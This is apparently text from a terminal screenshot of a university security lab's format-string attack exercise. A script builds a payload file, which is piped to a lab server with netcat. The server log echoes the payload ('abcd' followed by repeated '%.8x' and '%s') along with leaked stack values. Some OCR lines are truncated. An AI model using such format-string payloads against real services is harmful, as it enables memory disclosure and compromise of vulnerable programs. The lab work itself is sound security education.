 Activities
Terminal
Feb 26 11:09 PM
nyuappsec@ubuntu: ~/AppSec1/Part2/attack-code
nyuappsec@ubuntu:~/AppSec1/Part2/attack-code$ python3 build_string.py
nyuappsec@ubuntu:~/AppSec1/Part2/attack-code$ cat badfile |  nc 10.9.0.5 9090
nyuappsec@ubuntu:~/AppSec1/Part2/attack-code$ vi build_string.py
nyuappsec@ubuntu:~/AppSec1/Part2/attack-code$ vi build_string.py
nyuappsec@ubuntu:~/AppSec1/Part2/attack-code$ python3 build_string.py
nyuappsec@ubuntu:~/AppSec1/Part2/attack-code$ vi build_string.py
nyuappsec@ubuntu:~/AppSec1/Part2/attack-code$ python3 build_string
nyuappsec@ubuntu:~/AppSec1/Part2/attack-code$ cat badfile |  nc 10
nyuappsec@ubuntu:~/AppSec1/Part2/attack-code$ python3 build_string
nyuappsec@ubuntu:~/AppSec1/Part2/attack-code$ vi build_string.py
nyuappsec@ubuntu:~/AppSec1/Part2/attack-code$ python3 build_string
nyuappsec@ubuntu:~/AppSec1/Part2/attack-code$ cat badfile |  nc 10
nyuappsec@ubuntu:~/AppSec1/Part2/attack-code$ python3 build_string
nyuappsec@ubuntu:~/AppSec1/Part2/attack-code$ vi build_string.py
nyuappsec@ubuntu:~/AppSec1/Part2/attack-code$ python3 build_string
nyuappsec@ubuntu:~/AppSec1/Part2/attack-code$ cat badfile |  nc 10
nyuappsec@ubuntu:~/AppSec1/Part2/attack-code$ python3 build_string
nyuappsec@ubuntu:~/AppSec1/Part2/attack-code$ vi build_string.py
nyuappsec@ubuntu:~/AppSec1/Part2/attack-code$ python3 build_string
nyuappsec@ubuntu:~/AppSec1/Part2/attack-code$ cat badfile |  nc 10
nyuappsec@ubuntu:~/AppSec1/Part2/attack-code$ vi build_string.py
nyuappsec@ubuntu:~/AppSec1/Part2/attack-code$ python3 build_string
nyuappsec@ubuntu:~/AppSec1/Part2/attack-code$ cat badfile |  nc 10
nyuappsec@ubuntu:~/AppSec1/Part2/attack-code$
2
nyuappsec@ubuntu: ~/AppSec1/Part2
server-10.9.0.5 | Frame Pointer (inside myprintf):      0xffffd6f8
server-10.9.0.5 | The target variable's value (before): 0x11223344
server-10.9.0.5 | Got a connection from 10.9.0.1
server-10.9.0.5 | Starting format
server-10.9.0.5 | The input buffer's address:    0xffffd7d0
server-10.9.0.5 | The secret message's address:  0x080b4008
server-10.9.0.5 | The target variable's address: 0x080e5068
server-10.9.0.5 | Waiting for user input ......
server-10.9.0.5 | Received 1500 bytes.
server-10.9.0.5 | Frame Pointer (inside myprintf):      0xffffd6f8
server-10.9.0.5 | The target variable's value (before): 0x11223344
server-10.9.0.5 | ����abcd112233440000100008049db5080e5320080e61c0ffffd7d0ffffd6
f8080e62d4080e5000ffffd79808049f7effffd7d0000000000000006408049f47080e5320000005
dc000005dcffffd7d0ffffd7d0080e97200000000000000000000000000000000000000000000000
00000000000000000000000000000000000000000000000000000000000000000000000000000000
0000000000000000000000000000000000000000000000000000000000000000000000000ef5387
00080e5000080e5000ffffddb808049effffffd7d0000005dc000005dc080e532000000000000000
0000000000ffffde84000000000000000000000000000005dc����abcd%.8x%.8x%.8x%.8x%.8x%.
8x%.8x%.8x%.8x%.8x%.8x%.8x%.8x%.8x%.8x%.8x%.8x%.8x%.8x%.8x%.8x%.8x%.8x%.8x%.8x%.
8x%.8x%.8x%.8x%.8x%.8x%.8x%.8x%.8x%.8x%.8x%.8x%.8x%.8x%.8x%.8x%.8x%.8x%.8x%.8x%.
8x%.8x%.8x%.8x%.8x%.8x%.8x%.8x%.8x%.8x%.8x%.8x%.8x%.8x%.8x%.8x%.8x%.8x%sThe targ
et variable's value (after):  0x11223344
server-10.9.0.5 | (^_^)(^_^)  Returned properly (^_^)(^_^)